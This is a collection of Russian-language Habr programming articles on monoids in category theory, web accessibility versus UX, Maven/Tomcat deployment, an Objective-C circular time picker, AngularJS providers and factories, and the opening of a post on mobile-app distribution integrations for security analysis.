Сигнатура типа для функции двух аргументов, m -> m -> m, на первый взгляд может выглядеть странной, но она станет понятной после того как мы поговорим о каррировании.
Вы можете интерпретировать сигнатуру с несколькими стрелками двумя основными способами: как функция с несколькими аргументами, с крайним правым типом в качестве возвращаемого, или как функцию одного аргумента (самого левого), возвращающую функцию. Последнюю интерпретацию можно подчеркнуть при помощи скобок (которые являются избыточными, так как стрелка правоассоциативна), например: m -> (m -> m). Мы вернемся к этой интерпретации чуть позже.
Обратите внимание, что в Haskell нет никакого способа выразить моноидальные свойства mempty и mappend (то есть то, что mempty нейтральна и что mappend ассоциативна). Ответственность за это лежит на программисте. *(прим. переводчика: в GHC есть похожий механизм, предназначенный для другой цели, но он может использоваться, как известный компилятору комментарий: [www.haskell.org/haskellwiki/GHC/Using\_rules](https://www.haskell.org/haskellwiki/GHC/Using_rules))*
Классы Haskell не так навязчивы, как классы C++. Когда вы определяете новый тип, вы не должны указывать его класс заранее. Вы можете полениться и объявить, что данный тип будет экземпляром некоторого класса гораздо позже. В качестве примера, давайте объявим, что тип String — моноид, предоставив реализацию mempty и mappend (это, по сути, сделали за вас в стандартной Prelude):
```
instance Monoid String where
mempty = ""
mappend = (++)
```
Здесь мы повторно использовали оператор конкатенации списков (++) потому, что строка, на самом деле, — список символов.
Немного о синтаксисе Haskell: любой инфиксный оператор может быть превращен в двухаргументную функцию с помощью заключения его в скобки. Имея две строки, вы можете объединить их, вставив между ними ++:
```
"Hello " ++ "world!"
```
или передав их в качестве двух аргументов в функцию (++):
```
(++) "Hello " "world!"
```
Заметьте, что аргументы функции не разделены запятыми и не окружены скобками. (Это, наверное, самое сложное, к чему нужно привыкнуть, во время изучения Haskell.)
Стоит заметить, что Haskell дает возможность выразить равенство функций напрямую:
```
mappend = (++)
```
Концептуально, это не то же самое, что и равенство значений, возвращаемых функцией:
```
mappend s1 s2 = (++) s1 s2
```
Первое представляет равенство морфизмов в категории Hask (или Set, если игнорировать bottom). Такие уравнения не только более емкие, но и часто обобщаемы и на другие категории. Второе называется экстенсиональным равенством, и заявляет тот факт, что для любых двух входных строк, результаты mappend и (++) равны. Так как значения аргументов иногда называют точками (например: значение f в точке х), это называется точечной нотацией. Функциональное равенство без указания аргументов называется безточечной нотацией. (Кстати, уравнения в безточечной нотации часто включают композицию функций, которую обозначают в виде точки, так что новичкам такое название может казаться странным.)
Ближайшим аналогом объявления моноида в C++ будет предложенный синтаксис для концептов.
```
template
T mempty = delete;
template
T mappend(T, T) = delete;
template
concept bool Monoid = requires (M m) {
{ mempty } -> M;
{ mappend(m, m); } -> M;
};
```
Первое определение использует шаблон-значение (тоже предложены в стандарт). Полиморфное значение — это семейство значений, разное значение для каждого типа.
Ключевое слово delete означает, что значение по умолчанию не определено: они должны быть указаны индивидуально для каждого случая. Так же, нет реализации по умолчанию для mappend.
Концепт Monoid является предикатом (отсюда тип bool), который проверяет, существуют ли соответствующие определения mempty и mappend для данного типа М.
Реализовать концепт Monoid можно, предоставив соответствующие специализации и перегрузки:
```
template<>
std::string mempty = {""};
std::string mappend(std::string s1, std::string s2) {
return s1 + s2;
}
```
#### Моноид как категория
Это было «знакомое» определение моноида в терминах элементов множества. Но, как вы знаете, в теории категорий мы пытаемся уйти от множеств и их элементов, а вместо этого говорить об объектах и морфизмах. Так давайте немного изменим наш ход мысли, и подумаем о применении бинарного оператора, как об их «перемешивании» или «сдвиге» внутри множества.
Например, существует операция добавления 5 к любому натуральному числу. Она отображает 0 в 5, 1 в 6, 2 в 7, и так далее. Это функция, определенная на множестве натуральных чисел. Это хорошо: у нас есть функция и множество. В общем, для любого числа n есть функция добавления n — «сумматор» n.
Как эти сумматоры компоновать? Композиция функции, которая добавляет 5, с функцией, которая добавляет 7, является функцией, которая добавляет 12. Таким образом, композиция сумматоров удовлетворяет правилам, эквивалентным правилам сложения. Это тоже хорошо: мы можем заменить сложение композицией функций.
Но это еще не все: существует также сумматор для нейтрального элемента, нулевой. Добавление нуля не изменяет элементы, так что это единичная функция в множестве натуральных чисел.
Вместо того, чтобы давать вам традиционные правила сложения, я мог бы дать вам правила композиции сумматоров без потери информации. Обратите внимание, что композиция сумматоров ассоциативна, поскольку композиция функций ассоциативна; и у нас есть нулевой сумматор, соответствующий единичной функции.
Проницательный читатель мог заметить, что отображение целых чисел в сумматоры следует из второго толкования сигнатуры типа mappend: m -> (m -> m). Тип говорит нам о том, что mappend отображает элемент множества моноида в функцию, действующую на этом множестве.
Теперь я хочу, чтобы вы забыли, что вы имеете дело с множеством натуральных чисел и просто думать о нем, как о едином объекте, блобе с кучей морфизмов — сумматоров. Моноид — это категория одного объекта. На самом деле, название моноид происходит от греческого моно — значит, одинокий. Каждый моноид может быть описан, как категория с одним объектом и набором морфизмов, которые следуют соответствующим правилам композиции.

Конкатенация строк интересна тем, что у нас есть выбор правого или левого добавления. Модели зеркально обратны друг другу. Можно легко убедиться, что добавлению справа «bar» к «foo» соответствует добавление слева «rab» к «oof».
Вы можете задать вопрос: каждый ли категориальный моноид — категория одного объекта — определяет уникальное множество с бинарным оператором. Оказывается, мы всегда можем извлечь множество из категории одного объекта. Это будет множество морфизмов — сумматоров в нашем примере. Другими словами, мы имеем hom-множество М(m, m) одного объекта m в категории М. Мы можем легко определить бинарный оператор в этом множестве: моноидальное произведение двух элементов этого множества — это элемент, соответствующий композиции соответствующих им морфизмов. Если вы дадите мне два элемента М(m, m), соответствующие морфизмам f и g, их произведение будет соответствовать композиции g∘f. Композиция всегда существует потому, что источник и результат этих морфизмов — один и тот же объект. И она ассоциативна по правилам категории. Тождественный морфизм является нейтральным элементом этого произведения. Таким образом, мы всегда можем восстановить моноид-множество из категориального моноида. Они, практически, одно и то же.
Существует только одна маленькая проблема для математиков: морфизмы не обязаны формировать множество. В мире категорий есть вещи, больше, чем множества. Категория, в которой морфизмы между любыми двумя объектами образуют множество, называется локально маленькой. Как и было обещано, я буду игнорировать такие тонкости, но я решил, что нужно этот факт упомянуть.
Много интересных явлений в теории категорий происходит из за того, что элементы hom-множества можно рассматривать и как морфизмы, которые следуют правилам композиции, и как элементы множества. Здесь композиция морфизмов в М соответствует в моноидальному произведению в множестве М(m, m).
[Теория категорий для программистов: предисловие](http://habrahabr.ru/post/245797/)
[Категория: суть композиции](http://habrahabr.ru/post/246009/)
[Типы и функции](http://habrahabr.ru/post/247765/)
Категории, большие и малые
[Категории Клейсли](http://habrahabr.ru/post/249113/)
|
https://habr.com/ru/post/248257/
| null |
ru
| null |
# Может перестанем называть доступностью UX и юзабилити?
*Осторожно! Слово «доступность» встречается в этой статье 15 раз.*
Последнее время я наблюдаю раскол фронтенд-сообщества на два лагеря: одни активно продвигают доступность, а другие искренне не понимают, зачем им тратить на неё время. Вместо диалога между этими двумя лагерями складывается только неприятие друг друга, сарказм в обе стороны, оскорбления и прочие сопутствующие нашему токсичному сообществу прелести.
Тема доступности отчасти перекликается и с темой быстродействия. Здесь сообщество тоже делится на два лагеря: первые продвигают оптимизацию быстродействия, а вторые задаются вопросом, зачем им это, ведь у них ничего не тормозит и загружается быстро (~~ох уж эти программисты, которые открывают локалхост на топовом макбуке~~).
К текущей ситуации привели разные проблемы:
* противоречия в статьях (сегодня мы [`делаем на` семантичные и доступные аккордеоны](https://habr.com/ru/post/465623/), а завтра оказывается, что [не подходит для аккордеонов](https://daverupert.com/2019/12/why-details-is-not-an-accordion/));
* отсутствие [единой терминологии](https://open-ui.org) для описании UI-компонентов и их свойств;
* отсутствие необходимых примитивов в веб-платформе или хотя бы в NPM (чёрт возьми, в каждом проекте приходится подключать жирные библиотеки или писать с нуля дейтпикеры, тултипы, комбобоксы и другие сложные компоненты).
Но есть, как мне кажется, более глобальная проблема.
Искажённое восприятие
---------------------
У Сбербанка есть [руководство по разработке доступных цифровых продуктов](http://specialbank.ru/guide/) для дизайнеров, разработчиков и менеджеров. Начинание отличное, но встречает нас оно следующей фразой:
> Доступность — качество цифровой среды, характеризующее степень её приспособленности для людей с инвалидностью.
Эта фраза подкрепляет и так распространённое убеждение о том, что доступность — исключительно про инвалидов. Более того, во многих статьях и руководствах делается акцент на поддержке скринридеров, чтобы интерфейсом могли пользоваться слепые и слабовидящие люди. Из-за этого доступность часто ассоциируется со скринридерами.
Разработчики обычно либо не обладают статистикой применения скринридеров в их продукте, либо знают, что их продуктом не пользуются через скринридеры (многие разрабатывают внутренние проекты, у которых нет слабовидящих пользователей).
**Здесь кроется большая проблема коммуникации между евангелистами доступности и разработчиками.** Мне кажется, на слова *доступность* и *скринридер* в нашем сообществе уже распространился феномен баннерной слепоты. И я понимаю, почему: когда тебе часто говорят о том, что ты *должен* поддерживать скринридеры, а в твоём случае это попросту нецелесообразно, ты поначалу злишься, а затем просто забиваешь.
Что на самом деле значит «доступность»
--------------------------------------
Мне нравится определение доступности из статьи [Unexpected accessibility tips](https://www.cjcid.com/articles/unexpected-a11y-tips/) (*вольный перевод*):
> Доступность — не только про инвалидов. [...] Это забота об удобстве использования продукта в любых обстоятельствах, с которыми сталкиваются пользователи, и в любой среде (например, на разных устройствах).
Статья немного в другом контексте, но она наводит на отличные примеры ситуаций и ограничений, с которыми должны справляться наши интерфейсы:
* поездки в метро (телефон держат одной рукой, координация усложнена из-за движения поезда, интернет нестабильный и медленный);
* демонстрации через проектор (контрастность снижена, расстояние до картинки сильно больше, чем за монитором);
* потерялись очки (увеличилась нагрузка на зрение, стало сложнее читать текст);
* беспроводная мышь разрядилась (остаётся только пользоваться интерфейсом с клавиатуры).
Все эти примеры ни разу не про инвалидность или скринридеры, а про нашу с вами жизнь. И, честно говоря, называть это *доступностью* я бы перестал — ведь есть более знакомые всем понятия UX и юзабилити.
Заключение
----------
Чтобы никто не истолковал вышесказанное превратно, подведу итог. В моей картине мира доступность — синоним UX и юзабилити. Отсутствие статистики по использованию скринридеров не означает того, что можно отказываться от нативной семантики (заголовки, секционные элементы, ссылки, кнопки, etc) и всё верстать дивами — нативная семантика облегчает жизнь не только скринридерам, но и обычным пользователям (кнопка-div с клавиатуры не нажмётся, ссылка-div не скопируется и не откроется в новой вкладке). А главное, помните, что нам платят деньги не за двигание пикселей по экрану, а за разработку удобных и решающих свои задачи интерфейсов.
|
https://habr.com/ru/post/480694/
| null |
ru
| null |
# Apache Maven — веб приложение
Если вы уже знаете, что такое Maven и хотите собрать простое модульное веб приложение (если нет- можно прочитать [топик о нем](http://habrahabr.ru/post/77333/) и [основы](http://habrahabr.ru/post/77382/)). Тема данного топика- как сконфигурировать pom.xml, добавить отдельный модуль к проекту, подключить плагины, развернуть приложение на сервере Apache Tomcat.
#### Intro
Итак, возьмем для примера простое веб приложение. Оно состоит из модулей: model (Entity и Dao классы), service (сервисы), web (сервлеты). У проекта и каждого модуля есть свой файл pom.xml. В качестве IDE будет служить eclipse, но также все справедливо и для NetBeans, IDEA. Предполагается, что в уже IDE добавлен maven plugin, сервер Tomcat.
Наши шаги:
* создаем Maven проект
* создаем Maven модуль
* настраиваем maven, tomcat
* delpoy на сервер
#### Создание Maven проекта
В нашей IDE создаем Maven Project, сама IDE попросит задать пункты:
выбираем skip archetype selection, Group Id = com.mycompany, Artifact Id = myproject.
Подключаем модули:
```
com.mycompany
myproject
0.0.1-SNAPSHOT
model
service
web-servlet
```
По-дефолту maven подключит JRE версии 1.4, нам нужна 1.6, подключаем плагин:
```
org.apache.maven.plugins
maven-compiler-plugin
2.5.1
1.6
1.6
```
У модуля могут быть зависимости от других библиотек, хорошая практика указывать версию зависимости не в pom.xml модуля, а проекта, в dependencyManagment:
```
javax.servlet
javax.servlet-api
3.1-b01
```
#### Создание Maven модуля
В IDE правой кнопкой по проекту- создаем Maven Module. В pom.xml этого модуля указываем проект:
```
war
com.mycompany
myproject
0.0.1-SNAPSHOT
```
В зависимостях также можно указывать наши модули (в данном случае service). Повторюсь, если в pom.xml проекта указали версию библиотеки, в pom.xml модуля версию можно (и лучше)не указывать:
```
com.mycompany
service
0.0.1-SNAPSHOT
javax.servlet
javax.servlet-api
```
Также нам нужен плагин, чтобы приложение по команде в IDE `Maven-> build` развертывалось на сервере. Замечу, что для Tomcat 6 и 7 строки url будут различны:
```
project
org.codehaus.mojo
tomcat-maven-plugin
1.1
http://localhost:8080/manager/html
tomcatServer
/project
```
#### Конфигурирование Maven, Tomcat
Плагин Maven`а должен знать, логин: пароль Tomcat для подключения к Tomcat manager. Открываем(если нет, создаем) файл в домашней директории /.m2/settings.xml, после этого в настойках `IDE-> Maven-> User Settings-> Update Settings`. Собственно settings.xml:
```
tomcatServer
admin
password
```
В директории Tomcat сonf/tomcat-users.xml добавляем права на тот самый manager:
```
```
Стоит отметить, что IDE может запускать Tomcat с настройками из workspace, либо из директории Tomcat. Мы выбрали второй вариант, поэтому в самой IDE ставим параметры сервера- `Server Location-> Use Tomcat installation`.
#### Deploy на сервер
Запускаем из IDE наш сервер Tomcat. Назначаем жизненный цикл Maven для модуля: `модуль-> Run As-> Maven build`. В строчку Goals добавляем tomcat:redeploy, запускаем. Итак, модуль задеплоился на localhost:8080/project/. Все пляшут и поют. В Eclipse, весьма удобно делается очередной деплой по `Shift+Atl+X, M`.
Полезные ссылки:
[maven.apache.org/guides](http://maven.apache.org/guides/)
[tomcat-maven-plugin](http://mojo.codehaus.org/tomcat-maven-plugin/deployment.html)
|
https://habr.com/ru/post/148841/
| null |
ru
| null |
# Реализация кастомного UI-элемента для выбора времени. Часть 1
17 ноября в Москве в рамках Международной конференции мобильных разработчиков [MBLTdev](https://mbltdev.ru/en) Александр Зимин выступил с докладом на тему «Визуализируем за рамками стандартных компонентов UIKit». В первую очередь, этот доклад заинтересует iOS-разработчиков, которые хотят узнать больше о разработке кастомных UI-элементов. Меня он заинтересовал примером кастомного контрола, который я решил реализовать и доработать с учетом тезисов, озвученных в докладе. Пример был реализован на `Swift`, я реализую его на `Objective-C`.
#### **Как правильно разрабатывать кастомные UI-элементы:**
* Необходимо разобраться, как работает базовый элемент: изучить все его свойства, методы, методы `delegate` и `dataSource`.
* Спроектировать зависимые от `UIView+` элементы. Нужно сделать универсальное решение, которое будет отображать любой `UIView`. Например, у нашего элемента есть `contentView`. Следует спроектировать так, чтобы пользователь мог присвоить туда любую `UIView`, не задумываясь о реализации нашего UI-элемента.
* Не забывайте про `UIControl`. Если вам нужна какая-либо кастомная кнопка или другой контрол, лучше наследоваться от `UIControl`, нежели от `UIView`. У `UIControl` есть `Target-Action` система, которая позволяет «протягивать» `IBAction` из `Interface Builder` от кнопки сразу в код. Его преимуществом над `UIView` является наличие состояний и лучшее отслеживание касаний.
* Следует изучить близкие к вашему компоненты.
* Не забывайте про особенности разных девайсов, в частности, про тактильную вибрацию iPhone 7 (класс `UIImpactFeedbackGenerator`) при работе с экшен-компонентами.
#### **Что будет реализовано**
В докладе был пример кастомной `UIView`, которая напоминает `UIPickerView`. Она предназначалась для выбора времени.
Этот компонент похож на `UIPickerView`. Соответственно, нам нужно реализовать:
* автоматическую докрутку;
* барабан останавливается на элементе;
* для iPhone 7 нужна feedback вибрация (мной не реализовано).
#### **Как нужно реализовать?**
Возьмём `UIView`, сделаем ее круглой и навесим на нее `UILabel` с числами. Для вращения добавим `UIScrollView` с бесконечным `contentSize` и на основе сдвига будем считать угол поворота.

Необходимо:
* высчитать сдвиг `x`, `y` на `UIScrollView`,
* распознать направление,
* крутить `contentView`,
* докручивать до нужного элемента,
* дать возможность подставить любой `UIView`.
#### **Подготовка иерархии**
Создаём `AYNCircleView`. Это будет класс, который содержит весь наш кастомный элемент. На данном этапе ничего публичного у него нет, делаем всё приватным. Далее начинаем создавать иерархию. Сначала построим нашу `view` в `Interface Builder`. Сделаем `AYNCircleView.xib` и разберёмся с иерархией.
Иерархия состоит из таких элементов:
* `contentView` — круг, на котором будут все остальные `subviews`,
* `scrollView` обеспечит вращение.
Расставим `constraints`. Больше всего нас интересует высота `contentView` и `bottom space`. Они будут обеспечивать размер и положение нашего круга. Остальные `constraints` не позволяют вылезти `contentView` за пределы `superview`. Для удобства обозначим константой сторону `contentSize` у `scrollView`. Это не сильно повлияет на производительность, зато симулирует «бесконечность» вращения. Если вы внимательны к мелочам, можно реализовать систему «прыжка», чтобы значительно уменьшить `contentSize` у `scrollView`.
Создаем класс `AYNCircleView`.
```
@interface AYNCircleView : UIView
@end
static CGFloat const kAYNCircleViewScrollViewContentSizeLength = 1000000000;
@interface AYNCircleView ()
@property (assign, nonatomic) BOOL isInitialized;
@property (assign, nonatomic) CGFloat circleRadius;
@property (weak, nonatomic) IBOutlet UIView *contentView;
@property (weak, nonatomic) IBOutlet UIScrollView *scrollView;
@property (weak, nonatomic) IBOutlet NSLayoutConstraint *contentViewDimension;
@property (weak, nonatomic) IBOutlet NSLayoutConstraint *contentViewOffset;
@end
```
Переопределим инициализаторы для случаев, когда наша `view` будет инициализирована из `Interface Builder` и в коде.
```
@implementation AYNCircleView
#pragma mark - Initializers
- (instancetype)initWithFrame:(CGRect)frame {
self = [super initWithFrame:frame];
if (self) {
[self commonInit];
}
return self;
}
- (instancetype)initWithCoder:(NSCoder *)aDecoder {
self = [super initWithCoder:aDecoder];
if (self) {
[self commonInit];
}
return self;
}
#pragma mark - Private
- (void)commonInit {
UIView *nibView = [[NSBundle mainBundle] loadNibNamed:NSStringFromClass([self class]) owner:self options:nil].firstObject;
[self addSubview:nibView];
self.scrollView.contentSize = CGSizeMake(kAYNCircleViewScrollViewContentSizeLength, kAYNCircleViewScrollViewContentSizeLength);
self.scrollView.contentOffset = CGPointMake(kAYNCircleViewScrollViewContentSizeLength / 2.0, kAYNCircleViewScrollViewContentSizeLength / 2.0);
self.scrollView.delegate = self;
}
```
Размещаем нашу иерархию. Нельзя это делать в инициализаторах, потому что мы не знаем реальных размеров views в данный момент. Мы можем узнать их в методе `- (void)layoutSubviews`, поэтому настраиваем размеры там. Для этого вводим радиус окружности, который зависит от минимума ширины и высоты.
```
@property (assign, nonatomic) CGFloat circleRadius;
```
Вводим флаг, указывающий, что инициализация проведена.
```
@property (assign, nonatomic) BOOL isInitialized;
```
Так как скролл приводит к вызову `- (void)layoutSubviews`, было бы неправильно постоянно рассчитывать положение нашей иерархии. Обновляем constraints, чтобы выставить правильные размеры наших `views`.
```
#pragma mark - Layout
- (void)layoutSubviews {
[super layoutSubviews];
if (!self.isInitialized) {
self.isInitialized = YES;
self.subviews.firstObject.frame = self.bounds;
self.circleRadius = MIN(CGRectGetWidth(self.bounds), CGRectGetHeight(self.bounds)) / 2;
self.contentView.layer.cornerRadius = self.circleRadius;
self.contentView.layer.masksToBounds = YES;
[self setNeedsUpdateConstraints];
}
}
- (void)updateConstraints {
self.contentViewDimension.constant = self.circleRadius * 2;
self.contentViewOffset.constant = self.circleRadius;
[super updateConstraints];
}
```
Готово. Смотрим на результат построения иерархии. Создадим `view controller`, на котором будет расположен наш контрол.
Теперь смотрим живую иерархию.

Иерархия построена верно, продолжаем.
#### **Фоновая `UIView`**
Следующий шаг: сделать поддержку `backgroundView`. Наш кастомный контрол задумывается так, что на фон можно ставить любую `view`, и пользователь этого контрола не думает о реализации.
Делаем публичное свойство, которое содержит информацию о `backgroundView`:
```
@property (strong, nonatomic) UIView *backgroundView;
```
Теперь определим, как она будет добавляться в иерархию. Переопределим `setter`.
```
- (void)setBackgroundView:(UIView *)backgroundView {
[_backgroundView removeFromSuperview];
_backgroundView = backgroundView;
[_contentView insertSubview:_backgroundView atIndex:0];
if (_isInitialized) {
[self layoutBackgroundView];
}
}
```
Какая тут логика? Удаляем предыдущую `view` из иерархии, добавляем новую `backgroundView` в самый нижний уровень иерархии и изменяем её размер в методе.
```
- (void)layoutBackgroundView {
self.backgroundView.frame = CGRectMake(0, 0, self.circleRadius * 2, self.circleRadius * 2);
self.backgroundView.layer.masksToBounds = YES;
self.backgroundView.layer.cornerRadius = self.circleRadius;
}
```
Также рассмотрим случай, когда `view` только создается. Чтобы изменение размера прошло корректно, добавим вызов этого метода в `- (void)layoutSubviews`.
Рассмотрим новую иерархию. Добавим `UIView` красного цвета и посмотрим на иерархию.
```
UIView *redView = [UIView new];
redView.backgroundColor = [UIColor redColor];
self.circleView.backgroundView = redView;
```

Все в порядке!
#### **Реализация циферблата**
Для реализации циферблата используем `UILabel`. При необходимости повысить производительность спускаемся до уровня `CoreGraphics` и добавляем подписи уже там. Наше решение — категория над `UILabel`, где мы определим «повернутую» `label`. К методу я добавил немного кастомизации: цвет текста и шрифт.
```
@interface UILabel (AYNHelpers)
+ (UILabel *)ayn_rotatedLabelWithText:(NSString *)text angle:(CGFloat)angle circleRadius:(CGFloat)circleRadius offset:(CGFloat)offset font:(UIFont *)font textColor:(UIColor *)textColor;
@end
```
Метод позволяет разместить `label` на окружности. `circleRadius` определяет радиус этой окружности, `offset` определяет смещение относительно этой окружности, `angle` — центральный угол. Создаем повёрнутую `label` в центре этой окружности, а потом с помощью `xOffset` и `yOffset` сдвигаем центр этой `label` в нужное место.
```
#import "UILabel+AYNHelpers.h"
@implementation UILabel (AYNHelpers)
+ (UILabel *)ayn_rotatedLabelWithText:(NSString *)text angle:(CGFloat)angle circleRadius:(CGFloat)circleRadius offset:(CGFloat)offset font:(UIFont *)font textColor:(UIColor *)textColor {
UILabel *rotatedLabel = [[UILabel alloc] initWithFrame:CGRectZero];
rotatedLabel.text = text;
rotatedLabel.font = font ?: [UIFont boldSystemFontOfSize:22.0];
rotatedLabel.textColor = textColor ?: [UIColor blackColor];
[rotatedLabel sizeToFit];
rotatedLabel.transform = CGAffineTransformMakeRotation(angle);
CGFloat angleForPoint = M_PI - angle;
CGFloat xOffset = sin(angleForPoint) * (circleRadius - offset);
CGFloat yOffset = cos(angleForPoint) * (circleRadius - offset);
rotatedLabel.center = CGPointMake(circleRadius + xOffset, circleRadius + yOffset);
return rotatedLabel;
}
@end
```
Готово. Теперь нужно добавить метод `- (void)addLabelsWithNumber:` на наш `contentView` лейблов. Для этого удобно хранить шаг угла, по которым расположены подписи. Если взять окружность в 360 градусов, а подписей 12, то шаг будет 360 / 12 = 30 градусов. Создаем свойство, оно нам пригодится для нормализации угла поворота.
```
@property (assign, nonatomic) CGFloat angleStep;
Делаем константый offset для лейблов, который тоже понадобится позже.
static CGFloat const kAYNCircleViewLabelOffset = 10;
```
Делаем константый `offset` для лейблов, который тоже понадобится позже.
```
- (void)addLabelsWithNumber:(NSInteger)numberOfLabels {
if (numberOfLabels > 0) {
[self.contentView.subviews enumerateObjectsUsingBlock:^(__kindof UIView * _Nonnull obj, NSUInteger idx, BOOL * _Nonnull stop) {
if ([obj isKindOfClass:[UILabel class]]) {
[obj removeFromSuperview];
}
}];
self.angleStep = 2 * M_PI / numberOfLabels;
for (NSInteger i = 0; i < numberOfLabels; i++) {
UILabel *rotatedLabel = [UILabel ayn_rotatedLabelWithText:[NSString stringWithFormat:@"%ld", i]
angle:self.angleStep * i
circleRadius:self.circleRadius
offset:kAYNCircleViewLabelOffset
font:self.labelFont
textColor:self.labelTextColor];
[self.contentView addSubview:rotatedLabel];
}
}
}
```
Шаг будет рассчитываться при выставлении цифр на циферблат.
```
@property (assign, nonatomic) NSUInteger numberOfLabels;
```
Теперь добавляем публичное свойство для выставления количества цифр на циферблате.
```
- (void)setNumberOfLabels:(NSUInteger)numberOfLabels {
_numberOfLabels = numberOfLabels;
if (_isInitialized) {
[self addLabelsWithNumber:_numberOfLabels];
}
}
```
И определяем для него `setter` по аналогии с `backgroundView`.
Готово. Когда `view` уже создана, выставляем количество цифр на циферблате. Не забываем про метод `- (void)layoutSubviews` и инициализацию `AYNCircleView`. Там тоже следует выставить подписи.
```
- (void)layoutSubviews {
[super layoutSubviews];
if (!self.isInitialized) {
self.isInitialized = YES;
….
[self addLabelsWithNumber:self.numberOfLabels];
...
}
}
```
Теперь `- (void)viewDidLoad` контроллера, на `view` которого изображен наш контрол, имеет такой вид:
```
- (void)viewDidLoad {
[super viewDidLoad];
UIView *redView = [UIView new];
redView.backgroundColor = [UIColor redColor];
self.circleView.backgroundView = redView;
self.circleView.numberOfLabels = 12;
self.circleView.delegate = self;
}
```
Посмотрим на иерархию `views` и расположение цифр.
Иерархия получилась верной — все надписи расположены на `contentView`.
#### **Поддержка вращения интерфейса**
Необходимо учитывать, что некоторые приложения используют горизонтальную ориентацию экрана. Чтобы обработать эту ситуацию, отследим нотификацию (класс `NSNotification`) об изменении ориентации интерфейса. Нас интересует `UIDeviceOrientationDidChangeNotification`.
Добавим `observer` этой нотификации в инициализаторе нашего контрола и обработаем там же в блоке.
```
__weak __typeof(self) weakSelf = self;
[[NSNotificationCenter defaultCenter] addObserverForName:UIDeviceOrientationDidChangeNotification object:nil queue:nil usingBlock:^(NSNotification * _Nonnull note) {
__strong __typeof(weakSelf) strongSelf = weakSelf;
strongSelf.isInitialized = NO;
[strongSelf setNeedsLayout];
}];
```
Так как блоки неявно захватывают `self`, это может привести к `retain cycle`, поэтому ослабляем ссылку на `self`. При изменении ориентации мы как бы заново инициализируем контрол, чтобы пересчитать радиус окружности, новый центр и т.д.
Не забываем отписаться от оповещений в методе `- (void)dealloc`.
```
- (void)dealloc {
[[NSNotificationCenter defaultCenter] removeObserver:self name:UIDeviceOrientationDidChangeNotification object:nil];
}
```
Циферблат реализован. О математике вращения и дальнейших шагах создания кастомного контрола читайте во [второй части статьи](https://habrahabr.ru/company/e-Legion/blog/326388/).
Весь проект доступен на [гите](https://github.com/haron1020/CustomControl).
|
https://habr.com/ru/post/326324/
| null |
ru
| null |
# В чем разница между factory и provider в AngularJS (на пальцах)
Как-то давно переводил статью [«Понимание типов сервисов в AngularJS (constant, value, factory, service, provider)»](http://habrahabr.ru/post/190342/). На практике, конечно, не всё пригождается, поэтому в рамках понижения порога вхождения в Ангуляр, объясню проще.
Никаких фабрик в Ангуляре нет. Есть только провайдеры. Записываются так:
```
app.provider('$helloWorld', function() {
return {
world: 'World',
$get: function($hello) {
return $hello + this.world;
}
}
});
```
После этого Ангуляр создаст сервис из метода $get:
```
$helloWorld = function($hello) {
return $hello + this.world;
}
```
и его провайдер для настройки остальных параметров:
```
$helloWorldProvider = {
world: 'World'
}
```
Провайдер мы используем для настройки сервиса (на стадии конфигурации):
```
app.config(function($helloWorldProvider) {
$helloWorldProvider.world = 'Piter';
})
```
Сам сервис — после запуска приложения:
```
app.controller('MainCtrl', function($scope, $helloWorld) {
$scope.title = $helloWorld; // $hello + 'Piter'
});
```
Предположим, что настройки нам не нужны:
```
app.provider('$helloWorld', function() {
return {
$get: function($hello) {
return $hello + 'World';
}
}
});
```
То, что мы сейчас записали есть ни что иное как фабрика. То же самое можно записать так:
```
app.factory('$helloWorld', function($hello) {
return $hello + 'World';
});
```
Разумеется, и в этом случае Ангуляр создаст `$helloWorldProvider`, только он будет без параметров — пустым.
**Вывод: `factory, service, value, constant` — всего лишь синтаксический сахар для `provider`**
P.S. `$hello` это просто какой-то наш сервис, взятый для примера:
```
app.factory('$hello', function() {
return 'Hello';
});
```
P.P.S Шпаргалка
**Provider**
```
app.provider('$helloWorld', function() {
return {
world: 'World',
$get: function($hello) {
return $hello + this.world;
}
}
});
```
**Factory**
```
app.factory('$helloWorld', function($hello) {
return $hello + 'World';
});
// или
app.provider('$helloWorld', function() {
return {
$get: function($hello) {
return $hello + 'World';
}
}
});
```
**Service**
```
app.service('$helloWorld', HelloWorldClass);
// или
app.provider('$helloWorld', function() {
return {
$get: function($hello) {
return new HelloWorldClass($hello);
}
}
});
```
**Value**
```
app.value('$helloWorld', {greating: 'Hello'});
// или
app.provider('$helloWorld', function() {
return {
$get: function() {
return {greating: 'Hello'};
}
}
});
```
**Constant**
```
app.constant('$helloWorld', {world: 'Piter'});
// или
app.provider('$helloWorld', function() {
return {
world: 'Piter',
$get: function() {
return this; //без $get
}
}
});
// В config вызывается без суффикса Provider
app.config(function($helloWorld) { ... })
```
P.P.P.S
```
function HelloWorldClass($hello) {
...
}
app.service('$helloWorld', HelloWorldClass);
```
Как Ангуляр узнает, какие параметры передать в конструктор? Дело в том, что `HelloWorldClass` (да и любая функция в `$get`) запускается через `$injector.invoke(fn)`, а это такая штука, которая читает код функции, вытаскивает аргументы из скобочек и подтягивает одноименные сервисы (`$hello` в нашем случае). Всё просто!
|
https://habr.com/ru/post/221733/
| null |
ru
| null |
# Один в поле не воин. Полезные интеграции для инструментов анализа мобильных приложений
Привет, Хабр!
Как вы уже наверняка помните, меня зовут Юрий Шабалин и я занимаюсь разработкой динамического анализатора мобильных приложений Стингрей. Сегодня мне хотелось бы затронуть тему интеграций с системами распространения (дистрибуции) мобильных приложений. В статье рассмотрим, что представляют собой такие системы, зачем они нужны и как могут использоваться для решения задач информационной безопасности. Материал будет полезен тем, кто хочет интегрировать проверки безопасности в свой процесс разработки, но не хочет менять процесс сборки. Расскажем также про инструмент, который может в этом помочь.
Поехали!
### Оглавление
* [Введение](#%D0%B2%D0%B2%D0%B5%D0%B4%D0%B5%D0%BD%D0%B8%D0%B5)
* [Системы дистрибуции](#%D0%A1%D0%B8%D1%81%D1%82%D0%B5%D0%BC%D1%8B%20%D0%B4%D0%B8%D1%81%D1%82%D1%80%D0%B8%D0%B1%D1%83%D1%86%D0%B8%D0%B8)
+ [AppCenter](#AppCenter)
+ [Firebase](#Firebase)
+ [Google Play](#Google%20Play)
+ [Apple App Store](#Apple%20App%20Store)
